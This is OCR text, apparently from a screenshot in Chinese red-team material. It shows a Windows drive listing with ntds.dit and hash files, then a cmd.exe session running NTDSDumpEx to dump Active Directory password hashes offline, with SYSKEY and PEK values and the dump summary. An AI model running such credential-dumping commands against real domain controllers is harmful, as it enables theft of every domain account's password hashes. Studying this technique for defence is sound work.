 本地磁盘 (C:)
计算机 本地磁盘 (C:)
组织 打开 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
ExchangeSetup
文件夹
Program Files
文件夹
Windows
文件夹
pass.txt
文本文档
11 字节
ntds.dit
DIT 文件
34.0 MB
hash.txt
文本文档
5.19 KB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>NTDSDumpEx.exe -d ntds.dit -o hash.txt -s Sys.hiv -h
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: Sys.hiv
[+]SYSKEY = 7C868A01440A03E2287150EFEA44E555
[+]PEK version: 2k3
[+]PEK = 63895EC1A125F16AD5EFA25208B9CD7C
[+]dump completed in 118.366 seconds.
[+]total 61 entries dumped,25 normal accounts,0 machines,36 histories.
C:\>_
渗透攻击红队